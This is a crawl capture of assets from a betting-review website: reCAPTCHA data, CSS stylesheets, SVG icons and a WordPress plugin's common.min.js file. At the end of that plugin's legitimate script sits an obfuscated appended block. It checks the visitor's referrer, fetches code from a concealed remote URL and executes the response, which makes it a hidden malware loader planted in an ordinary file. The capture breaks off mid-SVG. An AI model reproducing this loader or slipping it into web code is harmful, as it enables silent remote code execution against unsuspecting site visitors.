rl1wpPDucOKw7glwqkewpHCgUcww49sw5BVwo0/w4kdw5/[base64]/CvcOFwqbDvMOZwpTDqn/DoMK/[base64]/I1jCuABkU2BmBQ/DriZBYBvChh7DhWJ9w43DtUV7w5rCm8KUUF1lwpXCpsK6w71Xw69Fw5hMS8OdwqbDunHDn0HCpCJFw7LDij3DusKnw4JJwoUPZcOhw63CrMOVw4Z1w60Iw5TDkjfCvgFkahzCvcOuw7vCv8K1N8Ouw6HDnWTDpcOWd8OGOkElwo/ChcObPl0DccKBGB0GwqkGwoY8woUxcsOVHRTCjcK7w7oyYsOlaStQwrY7wofCjTZjWMOGIGTCs8OaH3rCg8OIOUR2woFxwr8WX8KPwqvClcOHCMKEVgsawq/[base64]/w5XCq8K7Sy9kw4RsSsOjUMOQw5ZgG8KoF0VLXENGwokiO1nCgybClMOtdQnDi8OZwoPDnMKiAWADwrbCssKJw6DDs37Cjj0iWC1VccKiJ8O5D8OrIcKqw4U4w7/CosORFcOiJS7Dkigbwr85S8KswrvDvMKIwr8lwpxZFX/Ct2PCoSvDonDChDhBwpkCCDkuAEtNw7gucsOQwrjDu0XCisOUD2vDji7DoyPCsklKTmY/[base64]/wqITWkvDvCbCqCPCuMOxw7rCqjQqV8KSwp3Dp0FGI23Ckz4Pwrs4VcKmA3IMc1jCtjVYwpZMwrnDkCTDo08wwq5UF3nCkizDk8KPwqxLNk/[base64]/GcKOCWU7woNsfcKcPMOFwrPCsA1gwphjw6DCtXHCvG3DqsOiGB3DtCrCtntjw5kxfQHDi8KJwp5zGsKWwqDDvk/Dqw3CniksRcOpT8K+eMKSDQgVKUMVwpUOwprDqAIBG8ORwq/Dj8KjwoANSMKKasK5w5AWwowkDsKjw7/DiybDhWfCmMOSQFPCrsKME8K+w7HDsm0ZAnDDujLCusOgw49+G8KPM8Kywroxw4JRcHnCp8OhDMKwIhlAw7nDrk1Cw6F0VFbCgBNnw7xZwrR/woYYbT7CjgrCjMOww6TClMOSw7nDv2TCicKywplbw4g6w5FwesOhfsO0b8OJbj/Dl8KSw6DDhzjDq8K+woAvwpPCoy/DmcONwofDq8O2w5nCg8O4dcKDM8OUeUAJwoMNw4d/KlHCiA7DmG/CuMO/[base64]/CpMKNw5/CllbCjijClDR6dsKMwqnClcKfw6/CvS8/w6bDncOcayzCnsO2w7XDssO7Vg04wrXClRMXDlYQw6zCm8OewpLCqktJNSvDiBrDkcK/[base64]/w7/CpMOawoRpeWMOIDB0XmUhWMOFw4vCpRHDghEcwpRkw6/DkcK5w5Ygw5HCicOSXyoTw6YlT8KDAxLDsMOkW8KQOBURw7DDtQbCrMK7FlAmBsODwonDjRcgw5jDv8Ozw6lKw73Ctih/FcKXF8OoQTHDsMKoc3JzwrtFRsKmCWjDultQw6A1wow/w5dAZSXCtGfCr3vCtgHChVXDt8O1IR8pXmo0woXDmkY4w67CvcKHw74MwqDDlcOaexQ9w4ozwqN/WsOSLD7Cth7CqcKFVwxXPRHCkcKbZj7DrXMZwp96w5Q5dycJElzDpsKfL3HCn8KracKOeMObwrtSasKbTlkTw63DqHDDll8fw78UUxlIw6xIwrbDiXnDrBw/[base64]/[base64]/TsOPwqYAIsOTeHhhJMOWA8OBVzhLw4smw6XCkMOWwqc9w6nCmTXDrxlxYQ3CkjjDnsKjw4l7woXDlB3CiT0hwpvCmsKDw63CrjEdwpbDhHPCksK7YcKJw7fDmcKAwpDDh1cvw5hXwpXCo8OTFcKewpDCij8yAz9DUsKrwo16Ww8MwoReZcK/w7bCo8O5O1HDlsKRXMKUAMKCEUkGwrbChcKIK3nDmsKFAGjCvMKaPMK2wrR5eCLCl8Knwo7Di8OvWMKrwr0Hw5B+M1Q7EWVmw73Cj8OfRWZjGMOZw7fCmMO2wppFw5rDul5QYsKww75mchzCnMOqwqbDtU/DmS/Du8Kqw4EPdzl/[base64]/dQrCgngew4rDkcK5w4LCnMKzS8OcEMO/[base64]/[base64]/[base64]/D8KfIwwWw5Vcwop5FcO0woXCrgoyw5ITIHvDqiHDs8KEw4sXG8OtSMOewo0/OwbDkMKjw5zDjMKvw6jDpsKURWbDrMK2RMOvwpQSVnUeLBrCssOKw6HDjMOcw4HDqmp+XWRtSlXChMKvRMK1ccKIw5/[base64]/[base64]/CnVPCv2tCwrxew5zDgsOGVR15PXZ9PMOdQsKMasKEw4/[base64]/eMKqIA7DjMKuVMOSfsK6w7Afwp12wpHCkcK4w5rCuMK+woMEwrrCqcO5wq3Di2zDu0VGESNqSxFYw61wB8K4wqkjwqLClGIhECvClRQvwqYSw5NtwrfDuRDCgiwQwrPCtTgZwojDlnnDikFmw7RBw4YhwrMgekrDpMKtZsOGw4HCl8OGwoJTw7VxaBMiWDh3f1/ChjclUsKXw53ChAs4OwTDuQskFsO0w6nCn8KLMMOSwr1ew6Zzw4bCuRRrwpdfL0w1VQlJbMOvKMOZw7ZkwobDqsKsw7twA8KjwqpnMsKtwotwJHlcwq1gw77CkMObB8OowovDisOPw4vChMOrXGEkEC7CiRlLMsOSwoTDsTTDkyLDqk4\\u003d\x22],null,[\x22conf\x22,null,\x226LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.bookmakeradvisor.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22htvH1OF28eulECUMYDDgOMwr81tt2DYDtvRLyKwH87Y\\u003d\x22,1,0,null,1,1768966405784,0,0,[251,74,84],null,[26,245],\x22RC-Ecl6I0YzUoWMmQ\x22,null,null,null,null,null,\x220dAFcWeA4EVh9Jf_te-P-wCtK2tS7K1c_cF8S0dwiX4h8IMzhq3DOLhg3z5KNcncSYO9I-EEZKcx_pAExzXLNgcTwJ977Sj67_qg\x22,1769049206029]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css
body_size: 215
content:
.cookies-eu-banner {opacity: 90%;background: #444;color: #fff;padding: 6px;font-size: 13px;text-align: center;position: fixed;bottom: 0;width: 100%;z-index: 10;}.cookies-eu-banner button {text-decoration: none;background: #222;color: #fff;border: 1px solid #000;cursor: pointer;padding: 4px 7px;margin: 2px 0;font-size: 13px;font-weight: 700;transition: background 0.07s, color 0.07s, border-color 0.07s;}.cookies-eu-banner button:hover {background: #229b42;color: #222;}.cookies-eu-banner a {font-weight: bolder;cursor: pointer;color: #229b42;}.cookies-eu-banner a:hover {text-decoration: underline;}.cookie-hidden {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css
body_size: 982
content:
@media (max-width: 1006px) {.header_main .header_mobile_menu {display: block;}.header_main .header_mobile_menu .header_mobile_menu_trigger {width: 25px;height: 20px;background: url("../img/drop_menu_icon.svg") 50% 50% no-repeat;cursor: pointer;}.header_main .header_mobile_menu .header_mobile_menu_trigger.opened {background: url("../img/drop_menu_icon_opened.svg") 50% 50% no-repeat;}.header_mobile_main_menu {width: 100%;background-color: #fff;display: none;}.header_mobile_main_menu .container {padding: 0;background-color: #323232;}.header_mobile_main_menu .navigation > ul {font-size: 11px;font-weight: 700;text-transform: uppercase;letter-spacing: 0.39px;width: 100%;}.header_mobile_main_menu .navigation > ul > li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);border-left: 3px solid transparent;}.header_mobile_main_menu .navigation > ul > li a {padding: 0 20px;}.header_mobile_main_menu .navigation > ul > li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation > ul > li.active {border-left: 3px solid #7fcfff;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active {border-left: 3px solid #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active .main_menu_item {color: #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active {border-left: 3px solid #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active .main_menu_item {color: #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active {border-left: 3px solid #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active .main_menu_item {color: #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active {border-left: 3px solid #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active .main_menu_item {color: #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active {border-left: 3px solid #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active .main_menu_item {color: #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active {border-left: 3px solid #28ce7a;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active .main_menu_item {color: #28ce7a;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.has_submenu {position: relative;}.header_mobile_main_menu .navigation > ul > li.has_submenu .main_menu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li.has_submenu.active .main_menu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul > li .has_submenu > a {position: relative;}.header_mobile_main_menu .navigation > ul > li .has_submenu > .main_submenu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li .has_submenu.active > .main_submenu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul a {color: #fff;}.header_mobile_main_menu .navigation > ul .main_menu_item {display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 42px;padding-top: 10px;padding-bottom: 10px;position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header_mobile_main_menu .navigation .grid_submenu, .header_mobile_main_menu .navigation .submenu, .header_mobile_main_menu .navigation .sub_submenu {display: none;position: static;background-color: #252525;}.header_mobile_main_menu .navigation .grid_submenu li, .header_mobile_main_menu .navigation .submenu li, .header_mobile_main_menu .navigation .sub_submenu li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);font-size: 12px;text-transform: none;font-weight: 400;}.header_mobile_main_menu .navigation .grid_submenu li:first-child, .header_mobile_main_menu .navigation .submenu li:first-child, .header_mobile_main_menu .navigation .sub_submenu li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation .grid_submenu li > a, .header_mobile_main_menu .navigation .submenu li > a, .header_mobile_main_menu .navigation .sub_submenu li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 42px;padding-top: 10px;padding-bottom: 10px;}.header_mobile_main_menu .navigation .grid_submenu li img, .header_mobile_main_menu .navigation .submenu li img, .header_mobile_main_menu .navigation .sub_submenu li img {margin-right: 10px;width: 30px;height: auto;}.header_mobile_search_block {align-items: center;padding: 20px;}.header_mobile_search {display: block;width: 100%;padding: 12px 42px 12px 20px;border-radius: 5px;border: 1px solid #4e4e4e;color: #464950;}.header_mobile_search_submit {background: transparent;border: none;-webkit-box-shadow: none;box-shadow: none;position: absolute;right: 90px;top: calc(50% - 9px);}.header_mobile_search_submit img {display: block;}.header_mobile_profile {height: 115px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.header_mobile_profile .button {width: 108px;}.header_mobile_profile .button:first-child {margin-right: 38px;}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg
body_size: 1125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="2jnsa" d="M763.156 1536.641v-15.626c0-.648-.524-1.172-1.172-1.172h-15.627c.602-8.096 7.38-14.5 15.627-14.5 8.641 0 15.671 7.03 15.671 15.671 0 8.247-6.403 15.026-14.499 15.627zm11.567-28.365a17.897 17.897 0 0 0-12.739-5.276 17.897 17.897 0 0 0-12.738 5.276 17.897 17.897 0 0 0-5.276 12.738c0 .648.525 1.172 1.172 1.172h15.67v15.671c0 .647.525 1.172 1.173 1.172 4.811 0 9.335-1.874 12.738-5.276a17.897 17.897 0 0 0 5.276-12.738c0-4.812-1.874-9.336-5.276-12.739z"/><path id="2jnsb" d="M756.205 1532.245l-6.374 6.374a15.094 15.094 0 0 1-2.238-1.594l8.612-8.553zm-.01 8.364a14.856 14.856 0 0 1-4.12-.92l4.12-4.13zm-11.892-7.574l6.24-6.241h4.026l-8.63 8.57a15.102 15.102 0 0 1-1.636-2.33zm-1.914-6.241h4.84l-3.977 3.976a14.921 14.921 0 0 1-.863-3.976zm14.988-2.344h-16.205c-.647 0-1.172.525-1.172 1.172 0 4.641 1.808 9.005 5.09 12.287a17.263 17.263 0 0 0 12.287 5.09c.647 0 1.172-.525 1.172-1.172v-16.205c0-.647-.525-1.172-1.172-1.172z"/></defs><g><g transform="translate(-740 -1503)"><g><use fill="#28ce7a" xlink:href="#2jnsa"/></g><g><use fill="#28ce7a" xlink:href="#2jnsb"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js
body_size: 4216
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.common&&(UM.common={}),UM.common={tipsy:{init:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,live:"a.live",offset:3}))},hide:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy("hide"),jQuery(".um-tip-w").tipsy("hide"),jQuery(".um-tip-e").tipsy("hide"),jQuery(".um-tip-s").tipsy("hide"),jQuery(".um .tipsy").remove())}},datetimePicker:{init:function(){jQuery(".um-datepicker:not(.picker__input)").each(function(){e=void 0!==(elem=jQuery(this)).attr("data-disabled_weekdays")&&""!=elem.attr("data-disabled_weekdays")&&JSON.parse(elem.attr("data-disabled_weekdays"));var e,t=null,i=(void 0!==elem.attr("data-years")&&(t=elem.attr("data-years")),elem.attr("data-date_min")),a=elem.attr("data-date_max"),n=[],o=[],i=(void 0!==i&&(n=i.split(",")),void 0!==a&&(o=a.split(",")),n.length?new Date(n):null),a=n.length?new Date(o):null,o=(i&&"Invalid Date"==i.toString()&&3==n.length&&(n=n[1]+"/"+n[2]+"/"+n[0],i=new Date(Date.parse(n))),a&&"Invalid Date"==a.toString()&&3==o.length&&(n=o[1]+"/"+o[2]+"/"+o[0],a=new Date(Date.parse(n))),{disable:e,format:elem.attr("data-format"),formatSubmit:"yyyy/mm/dd",hiddenName:!0,onOpen:function(){elem.blur(),elem.parents("body").hasClass("wp-admin")&&elem.siblings(".picker").find(".picker__button--close").addClass("button")},onClose:function(){elem.blur()}});null!==t&&(o.selectYears=t),null!==i&&(o.min=i),null!==a&&(o.max=a),elem.pickadate(o)}),jQuery(".um-timepicker:not(.picker__input)").each(function(){(elem=jQuery(this)).pickatime({format:elem.attr("data-format"),interval:parseInt(elem.attr("data-intervals")),formatSubmit:"HH:i",hiddenName:!0,onOpen:function(){elem.blur()},onClose:function(){elem.blur()}})})}},select:{isSelected:function(e,t){return e===t?' selected="selected"':""}}},jQuery(document).on("ajaxStart",function(){UM.common.tipsy.hide()}),jQuery(document).on("ajaxSuccess",function(){UM.common.tipsy.init()}),jQuery(document).ready(function(){UM.common.tipsy.init(),UM.common.datetimePicker.init()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg
body_size: 1987
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="qa1ua" d="M514.842 1635.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ub" d="M514.842 1644.543a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1uc" d="M514.842 1626.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ud" d="M538.513 1631.004l-2.486 2.486-1.658-1.658 2.486-2.486a1.175 1.175 0 0 1 1.658 0c.457.457.457 1.2 0 1.658zm-14.087 14.087l-1.657-1.657 9.943-9.944 1.657 1.657zm-3.314 0l1.657 1.657-.633.633-2.486.828.829-2.486zm6.036 7.393c0 .646-.526 1.172-1.173 1.172h-21.259a1.174 1.174 0 0 1-1.172-1.172v-30.625c0-.646.526-1.171 1.172-1.171h3.719a3.523 3.523 0 0 0 3.315 2.343h7.19c1.529 0 2.833-.98 3.316-2.343h3.72c.645 0 1.172.525 1.172 1.171v13.891l-8.516 8.512a1.177 1.177 0 0 0-.284.458l-1.657 4.972a1.172 1.172 0 0 0 1.482 1.482l4.974-1.657c.173-.058.33-.155.46-.283l3.54-3.54zm-15.4-34.14h7.195a1.176 1.176 0 0 1 0 2.354h-7.195a1.176 1.176 0 0 1 0-2.354zm28.422 9.345a3.52 3.52 0 0 0-4.972 0l-5.717 5.717v-11.547a3.52 3.52 0 0 0-3.515-3.515h-3.718a3.521 3.521 0 0 0-3.314-2.344h-7.187c-1.527 0-2.83.98-3.314 2.344h-3.717a3.52 3.52 0 0 0-3.516 3.515v30.625a3.52 3.52 0 0 0 